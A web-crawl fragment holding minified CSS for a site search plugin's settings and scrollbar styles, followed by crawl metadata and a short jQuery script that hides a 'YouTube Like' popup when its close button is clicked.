1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0);}div.asl_s.searchsettings.ie78 .asl_option_inner label{display:none;}div.asl_s.searchsettings .asl_option_inner label:after{opacity:0;font-family:'aslsicons2';content:"";font-weight:normal !important;background:transparent;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1;}div.asl_s.searchsettings.ie78 .asl_option_inner label:after{display:none;}div.asl_s.searchsettings .asl_option_inner label:hover::after{opacity:.3;}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+label:after{opacity:1;}div.asl_s.searchsettings fieldset{position:relative;float:left;}div.asl_s.searchsettings fieldset{background:transparent;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px;}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block;}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px;}/*[simplebar]*/[data-asl_simplebar]{position:relative;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;}.asl_simplebar-wrapper{overflow:hidden;width:inherit;height:inherit;max-width:inherit;max-height:inherit;}.asl_simplebar-mask{direction:inherit;position:absolute;overflow:hidden;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto !important;height:auto !important;z-index:0;}.asl_simplebar-offset{direction:inherit !important;box-sizing:inherit !important;resize:none !important;position:absolute;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch;}.asl_simplebar-content-wrapper{direction:inherit;box-sizing:border-box !important;position:relative;display:block;height:100%;width:auto;visibility:visible;max-width:100%;max-height:100%;scrollbar-width:none;}.asl_simplebar-content-wrapper::-webkit-scrollbar,.asl_simplebar-hide-scrollbar::-webkit-scrollbar{display:none;}.asl_simplebar-content:before,.asl_simplebar-content:after{content:' ';display:table;}.asl_simplebar-placeholder{max-height:100%;max-width:100%;width:100%;pointer-events:none;}.asl_simplebar-height-auto-observer-wrapper{box-sizing:inherit !important;height:100%;width:100%;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;flex-grow:inherit;flex-shrink:0;flex-basis:0;}.asl_simplebar-height-auto-observer{box-sizing:inherit;display:block;opacity:0;position:absolute;top:0;left:0;height:1000%;width:1000%;min-height:1px;min-width:1px;overflow:hidden;pointer-events:none;z-index:-1;}.asl_simplebar-track{z-index:1;position:absolute;right:0;bottom:0;pointer-events:none;overflow:hidden;}[data-asl_simplebar].asl_simplebar-dragging .asl_simplebar-content{pointer-events:none;user-select:none;-webkit-user-select:none;}[data-asl_simplebar].asl_simplebar-dragging .asl_simplebar-track{pointer-events:all;}.asl_simplebar-scrollbar{position:absolute;right:2px;width:7px;min-height:10px;}.asl_simplebar-scrollbar:before{position:absolute;content:'';background:rgba(0,0,0,.5);border-radius:7px;left:0;right:0;opacity:0;transition:opacity .2s linear;}.asl_simplebar-scrollbar.asl_simplebar-visible:before{opacity:1;transition:opacity 0s linear;}.asl_simplebar-track.asl_simplebar-vertical{top:0;width:11px;margin-top:4px !important;margin-bottom:4px !important;}.asl_simplebar-track.asl_simplebar-vertical .asl_simplebar-scrollbar:before{top:2px;bottom:2px;}.asl_simplebar-track.asl_simplebar-horizontal{left:0;height:11px;margin-left:12px !important;margin-right:12px !important;}.asl_simplebar-track.asl_simplebar-horizontal .asl_simplebar-scrollbar:before{height:100%;left:2px;right:2px;}.asl_simplebar-track.asl_simplebar-horizontal .asl_simplebar-scrollbar{right:auto;left:0;top:2px;height:7px;min-height:0;min-width:10px;width:auto;}[data-asl_simplebar-direction='rtl'] .asl_simplebar-track.asl_simplebar-vertical{right:auto;left:0;}.hs-dummy-scrollbar-size{direction:rtl;position:fixed;opacity:0;visibility:hidden;height:500px;width:500px;overflow-y:hidden;overflow-x:scroll;}.asl_simplebar-hide-scrollbar{position:fixed;left:0;visibility:hidden;overflow-y:scroll;scrollbar-width:none;}/*[simplebar]*/#asl_hidden_data{display:none !important;}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important;}.rtl .asl_nores>*{display:inline-block;}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px;}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important;}.rtl .asl_option{direction:ltr;}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important;}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important;}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important;}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:bold !important;}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0;}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0;}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0;}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%;}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important;}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important;}.rtl div.horizontal.asl_r div.item{float:right !important;}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important;}

--- FILE ---
content_type: application/javascript
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js
body_size: 148
content:
jQuery(function($) {

    /**
     * YouTube Like
     */
    $('.js-video-like-close').on('click', function(){
        $(this).parent().fadeOut(200);
    });

});